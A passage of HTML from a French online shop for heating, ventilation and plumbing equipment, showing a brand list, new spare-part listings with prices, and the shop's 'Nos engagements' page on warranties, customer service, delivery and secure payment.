value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512196-critair-bc-300/8726-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="CONDENSATEUR 2/5µF Critair BC 300 [- pièce détachée Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29856-small_default/moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.jpg" alt="CONDENSATEUR 2/5µF Critair BC 300 [- pièce détachée Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512196-critair-bc-300/8726-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="CONDENSATEUR 2/5µF Critair BC 300 [- pièce détachée Atlantic]" itemprop="url"> CONDENSATEUR 2/5µF...</a></h5></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512356-critair-bc-500-c4/8725-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="INTER. PROX ENCASTRE 2P 10A [- pièce détachée Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29855-small_default/moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.jpg" alt="INTER. PROX ENCASTRE 2P 10A [- pièce détachée Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512356-critair-bc-500-c4/8725-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="INTER. PROX ENCASTRE 2P 10A [- pièce détachée Atlantic]" itemprop="url"> INTER. PROX ENCASTRE...</a></h5></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512197-critair-bc-500/8724-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="Mototurbine Critair BC 500 , VCM 700 et GEF 700 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29853-small_default/moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.jpg" alt="Mototurbine Critair BC 500 , VCM 700 et GEF 700 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512197-critair-bc-500/8724-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="Mototurbine Critair BC 500 , VCM 700 et GEF 700 [- pièce détachée Atlantic - Non repris]" itemprop="url"> Mototurbine Critair BC...</a></h5><div class="content_price price"> <span class="old-price product-price"> 189,15 € </span> <span class="product-price"> 179,69 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512149-critair-bc-500-c4/8723-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="CONDENSATEUR Critair BC 500 C4 et C4/I [- pièce détachée Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29852-small_default/moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.jpg" alt="CONDENSATEUR Critair BC 500 C4 et C4/I [- pièce détachée Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512149-critair-bc-500-c4/8723-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="CONDENSATEUR Critair BC 500 C4 et C4/I [- pièce détachée Atlantic]" itemprop="url"> CONDENSATEUR Critair...</a></h5></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512149-critair-bc-500-c4/8722-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="Moteur Critair BC 500 C4 et C4/I [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29851-small_default/moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.jpg" alt="Moteur Critair BC 500 C4 et C4/I [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512149-critair-bc-500-c4/8722-moteur-critair-bc-500-c4-et-c4i-piece-detachee-atlantic-non-repris-.html" title="Moteur Critair BC 500 C4 et C4/I [- pièce détachée Atlantic - Non repris]" itemprop="url"> Moteur Critair BC 500...</a></h5><div class="content_price price"> <span class="old-price product-price"> 189,15 € </span> <span class="product-price"> 179,69 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/515033-cosmos-11000/8721-regulation-cosmos-11000-piece-detachee-atlantic-non-repris-.html" title="REGULATION COMETE 400 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29850-small_default/regulation-cosmos-11000-piece-detachee-atlantic-non-repris-.jpg" alt="REGULATION COSMOS 11000 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/515033-cosmos-11000/8721-regulation-cosmos-11000-piece-detachee-atlantic-non-repris-.html" title="REGULATION COSMOS 11000 [- pièce détachée Atlantic - Non repris]" itemprop="url"> REGULATION COSMOS...</a></h5><div class="content_price price"> <span class="old-price product-price"> 227,06 € </span> <span class="product-price"> 211,17 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/515032-cosmos-8200/8720-regulation-cosmos-8200-piece-detachee-atlantic-non-repris-.html" title="REGULATION COMETE 400 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29849-small_default/regulation-cosmos-8200-piece-detachee-atlantic-non-repris-.jpg" alt="REGULATION COSMOS 8200 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/515032-cosmos-8200/8720-regulation-cosmos-8200-piece-detachee-atlantic-non-repris-.html" title="REGULATION COSMOS 8200 [- pièce détachée Atlantic - Non repris]" itemprop="url"> REGULATION COSMOS 8200...</a></h5><div class="content_price price"> <span class="old-price product-price"> 227,06 € </span> <span class="product-price"> 211,17 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/515031-cosmos-6200/8719-regulation-cosmos-6200-piece-detachee-atlantic-non-repris-.html" title="REGULATION COMETE 400 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29848-small_default/regulation-cosmos-6200-piece-detachee-atlantic-non-repris-.jpg" alt="REGULATION COSMOS 6200 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/515031-cosmos-6200/8719-regulation-cosmos-6200-piece-detachee-atlantic-non-repris-.html" title="REGULATION COSMOS 6200 [- pièce détachée Atlantic - Non repris]" itemprop="url"> REGULATION COSMOS 6200...</a></h5><div class="content_price price"> <span class="old-price product-price"> 227,06 € </span> <span class="product-price"> 211,17 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Nos engagements</span><meta itemprop="position" content="2" /></li></ol></div><div class="rte"><h2>Nos engagements</h2><p>&nbsp;</p><p style="text-align:justify;"></p><h3 style="margin:.75em 0px .3em;font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;"><span style="color:#ff6600;"><img style="margin:0px 20px 0px 0px;font-weight:inherit;font-style:inherit;font-size:16px;font-family:inherit;vertical-align:baseline;float:left;padding:0px;" src="../img/cms/1-smile.png" alt="" width="54" height="76" /></span></h3><p style="text-align:justify;"><span style="font-size:16px;color:#ff6600;">Garanties des produits</span></p><p style="text-align:justify;">&nbsp;</p> <address style="text-align:justify;"><span style="color:#333333;">Tous les produits que nous commercialisons bénéficient de la garantie matériel du fabricant, identique à celle du commerce.</span></address><address style="text-align:justify;"><span style="color:#333333;"> </span></address><address style="text-align:justify;"><strong style="color:#586fc0;"><span style="color:#333333;"><strong><span style="color:#586fc0;">E-novelec est un des seuls sites à prendre en charge en France la logistique des SAV sous garantie.</span></strong></span> <span style="color:#333333;">En fonction des fabricants, pour la majorité des produits nous organisons un échange sur l'une de nos 350 agences partenaires en France. Pour certains produits, nous venons chercher les produits et vous relivrons gratuitement. Pour d'autres, un simple remplacement de la pièce défectueuse sera organisé (expédition par nos soins). </span></strong>Contactez-nous pour connaître les modes de gestion des SAV pour les produits de votre commande.<strong><br /></strong></address><address style="text-align:justify;"><strong><span style="color:#333333;"> </span></strong></address><address style="text-align:justify;"><strong><strong></strong></strong><p><span style="color:#333333;">Pour en connaître la liste de nos agences partenaire</span>,&nbsp;<span style="text-decoration:underline;"><a href="https://www.e-novelec.fr/cms/57-mise-a-diposition-depots-partenaires-e-novelec"><span style="color:#2445a2;text-decoration:underline;">cliquez ici</span></a></span>.</p> <strong></strong></address><address style="text-align:justify;"><span style="color:#333333;"> </span></address><address style="text-align:justify;"><span style="color:#333333;">La durée de la garantie de chaque produit est indiquée dans sa fiche descriptive. Elle est en général de 2 ans et peut aller jusqu'à 10 ans pour certains produits.&nbsp;</span></address><p style="text-align:justify;"><span style="color:#333333;">Si vous rencontrez un problème pendant la période de garantie de votre produit, vous pouvez nous contacter afin que nous puissions faire remplacer les pièces défectueuses ou lancer l'échange du produit suivant les conditions de garantie du fabricant.</span></p><p style="text-align:justify;"><span style="color:#333333;">Pour en savoir plus sur la procédure de prise en charge, </span><span style="color:#ff0000;"><span style="color:#333333;">reportez-vous aux</span> </span><span style="text-decoration:underline;"><span style="color:#2445a2;text-decoration:underline;"><a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec"><span style="color:#2445a2;text-decoration:underline;">conditions générales des ventes</span></a></span></span><span style="color:#ff0000;"><span style="color:#333333;">.</span></span></p><p style="text-align:justify;">&nbsp;</p><p style="text-align:justify;">&nbsp;</p><h3 style="font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;margin:.75em 0px .3em 0px;"><span style="color:#ff6600;"><img style="font-weight:inherit;font-style:inherit;font-size:16px;font-family:inherit;vertical-align:baseline;float:left;padding:0px;border:0px;margin:0px 20px 0px 0px;" src="../../../img/cms/1-contact.png" alt="" width="54" height="76" />L'engagement de vous informer et d'être à votre écoute<br /></span></h3><p style="text-align:justify;">&nbsp;</p><p style="text-align:justify;"><span style="color:#333333;">Avant, pendant et après votre commande, vous trouverez un conseiller pour vous aider.</span></p><p style="text-align:justify;"><span style="color:#333333;">Vous pouvez nous joindre </span><span style="color:#333333;">du lundi au vendredi de 9h à 12h et de 14h à 19h (18h le vendredi) aux numéros suivants :</span></p><p style="text-align:justify;"><span style="color:#333333;"><span style="color:#333333;">- Conseil technique, disponibilité produit : </span><span style="color:#808080;"><strong>02 57 64 01 02 </strong></span><span style="color:#333333;">(appel non surtaxé) </span></span></p><p style="text-align:justify;"><span style="color:#333333;"><span style="color:#333333;">- Suivi de commandes et livraisons :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="color:#808080;"><strong>02 57 64 01 22 </strong></span><span style="color:#333333;">(appel non surtaxé) </span></span></p><p style="text-align:justify;"></p><p style="text-align:justify;"><span style="color:#333333;"><span style="color:#333333;">Nos conseillers sont également à votre disposition par email (dans la rubrique</span> <span style="text-decoration:underline;"><a href="https://www.e-novelec.fr/contactez-nous"><span style="color:#586fc0;text-decoration:underline;">Contactez-nous</span></a></span>).</span></p><p style="text-align:justify;"><span style="color:#333333;">En cas de problème sur votre commande (rupture de stock ou autre), notre équipe vous informe pro-activement et vous propose une solution.</span></p><p style="text-align:justify;"></p><p style="text-align:justify;"><span style="color:#333333;"><strong>Par ailleurs, e-novelec.fr s'engage :</strong><br /></span></p><p style="text-align:justify;"><span style="color:#333333;">- à n'envoyer aucune newsletter,<br /></span></p><p style="text-align:justify;"><span style="color:#333333;">- et à ne jamais diffuser vos informations personnelles à des tiers non concernés par le traitement de votre commande.</span></p><p style="text-align:justify;">&nbsp;</p><p style="text-align:justify;">&nbsp;</p><h3 style="margin:.75em 0px .3em;font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;"><span style="color:#ff6600;"><img style="margin:0px 20px 0px 0px;font-weight:inherit;font-style:inherit;font-size:16px;font-family:inherit;vertical-align:baseline;float:left;padding:0px;" src="../img/cms/1-livraison.png" alt="" width="54" height="76" /></span></h3><p style="text-align:justify;">&nbsp;<span style="font-size:16px;color:#ff6600;">L'engagement de livraisons flexibles</span></p><p style="text-align:justify;">&nbsp;</p><p style="text-align:justify;">&nbsp;<span style="color:#333333;">Une livraison adaptée à chaque commande.&nbsp; </span></p><p style="text-align:justify;">&nbsp;<span style="color:#333333;">Vous avez le choix entre une livraison à votre domicile par transporteur ou une mise à disposition sur l'une de nos 450 agences partenaires en France.</span></p><p style="text-align:justify;"><span style="color:#333333;">La mise à disposition en agence est la solution idéale lorsque vous n'avez pas suffisamment de disponibilité pour attendre une livraison, ou lorsque les produits sont fragiles.</span></p><p style="text-align:justify;">&nbsp;</p> <address style="text-align:justify;"><p><span style="color:#333333;">Pour en savoir plus sur la mise à disposition en agence</span>, <span style="font-weight:inherit;font-style:inherit;font-size:11px;font-family:inherit;vertical-align:baseline;color:#ff0000;padding:0px;margin:0px;border:0px;"><span style="text-decoration:underline;"><a href="https://www.e-novelec.fr/cms/57-mise-a-diposition-depots-partenaires-e-novelec"><span style="color:#586fc0;text-decoration:underline;">cliquez ici</span></a></span><span style="color:#333333;">.</span></span></p> </address><address style="text-align:justify;"><span style="color:#333333;"><strong>Livraison gratuite en France métropolitaine à partir de 190 €HT d'achat.</strong></span></address><p style="text-align:justify;"></p><p style="text-align:justify;"><span style="color:#333333;">Pour en savoir plus sur les livraisons, en France et partout dans le monde,</span> <span style="font-weight:inherit;font-style:inherit;font-size:11px;font-family:inherit;vertical-align:baseline;color:#ff0000;padding:0px;margin:0px;border:0px;"><span style="text-decoration:underline;"><a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec"><span style="color:#586fc0;text-decoration:underline;">cliquez ici</span></a></span><span style="color:#333333;">.</span></span></p><p style="text-align:justify;">&nbsp;</p><p style="text-align:justify;"></p><h3 style="margin:.75em 0px .3em;font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;"><span style="color:#ff6600;"><img style="margin:0px 20px 0px 0px;font-weight:inherit;font-style:inherit;font-size:16px;font-family:inherit;vertical-align:baseline;float:left;padding:0px;" src="../img/cms/1-prix.png" alt="" width="54" height="76" /></span></h3><h3 style="font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;border:0px;margin:.75em 0px .3em 0px;"><span style="font-size:16px;color:#ff6600;">L'engagement de vous offrir des prix compétitifs<br /></span></h3><p style="text-align:justify;">&nbsp;</p> <address style="text-align:justify;"><span style="color:#333333;">Sur les fiches produits, nos prix sont affichés en "Hors taxes" et "Toutes taxes comprises". Ils contiennent également l'éco-participation.<br /></span></address><address style="text-align:justify;"><span style="color:#808080;"> </span></address><p style="text-align:justify;"><span style="color:#333333;"><strong><span style="color:#333333;">Si vous trouvez moins chez ailleurs, n'hésitez pas à nous contacter.</span></strong><strong><span style="color:#586fc0;"><br /></span></strong></span></p> <address style="text-align:justify;"><span style="color:#333333;"> </span></address><address style="text-align:justify;"><span style="color:#586fc0;"><span style="color:#333333;">Par ailleurs, tous nos produits ne sont pas présentés sur le site.</span> <strong><span style="color:#333333;">Si vous ne trouvez pas le produit que vous cherchez,</span> contactez-nous, nous pouvons vous faire bénéficier de remises importantes sur de nombreux autres produits, y compris dans d'autres marques.</strong></span></address><address style="text-align:justify;">&nbsp;</address><address style="text-align:justify;"><span style="color:#333333;">Si nous baissons les prix de manière importante, c'est parce que nos volumes et capacités d'achats nous permettent d'obtenir des remises importantes auprès des fabricants et grossistes.</span></address><p style="text-align:justify;"></p><p style="text-align:justify;">&nbsp;</p><h3 style="margin:.75em 0px .3em;font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;"><span style="color:#ff6600;"><img style="margin:0px 20px 0px 0px;font-weight:inherit;font-style:inherit;font-size:16px;font-family:inherit;vertical-align:baseline;float:left;padding:0px;" src="../img/cms/1-paiement.png" alt="" width="54" height="76" /></span></h3><h3 style="font-size:16px;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:baseline;color:#374853;text-align:justify;padding:0px;border:0px;margin:.75em 0px .3em 0px;"><span style="font-size:16px;color:#ff6600;">Paiement sécurisé</span></h3><p style="text-align:justify;">&nbsp;</p><p style="text-align:justify;"><span style="color:#333333;">Nous acceptons les paiements par Carte Bancaire, Paypal, virement, téléphone et chèque.</span></p><p style="text-align:justify;"><span style="color:#333333;">Nous avons confié la sécurisation du paiement électronique à l'une des plus grandes banques françaises. Concrètement, la saisie de votre numéro de carte bancaire se fait exclusivement sur le site de notre banque, le <strong>CREDIT MUTUEL</strong>.</span></p> <address style="text-align:justify;"><span style="color:#333333;">La sécurité est assurée par un protocole de cryptage qui garantit l'inviolabilité de la transmission des données de votre carte bancaire.</span></address><address style="text-align:justify;"><span style="color:#333333;"> </span></address><address style="text-align:justify;"><span style="color:#333333;">Pour en savoir plus sur la sécurisation des différents modes de paiement,</span>&nbsp;<span style="font-weight:inherit;font-style:inherit;font-size:11px;font-family:inherit;vertical-align:baseline;color:#ff0000;padding:0px;margin:0px;border:0px;"><span style="text-decoration:underline;"><a href="https://www.e-novelec.fr/cms/5-paiement-securise"><span style="color:#586fc0;"><span style="color:#586fc0;text-decoration:underline;">cliquez ici</span></span></a></span><span style="color:#333333;">.</span></span></address><p style="text-align:justify;">&nbsp;</p></div> <br /> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec 